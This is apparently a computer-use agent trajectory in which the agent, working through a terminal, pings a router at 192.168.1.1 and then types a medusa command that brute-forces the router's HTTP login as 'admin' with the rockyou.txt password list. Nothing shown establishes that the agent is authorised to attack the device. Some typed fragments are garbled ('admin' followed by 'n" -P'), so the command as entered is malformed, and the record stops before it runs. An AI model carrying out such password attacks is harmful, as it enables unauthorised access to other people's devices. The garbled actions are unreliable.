
Ping the router at 192.168.1.1 from a new terminal and stop after a few replies.
click(16, 233)
text(ping 192.168.1.1)

key(ctrl+c)

Run medusa with no arguments to print its v2.2 usage and option list.
text(medusa)

scroll(down, 3)

Run medusa -h 192.168.1.1 -u "admin" -P rockyou.txt -M http to brute-force the router login.
text(medusa)

text(-h)

text(192.168.1.1)

text(-u)

text("admin)

text(n" -P)

text(rockyou)

text(.txt)
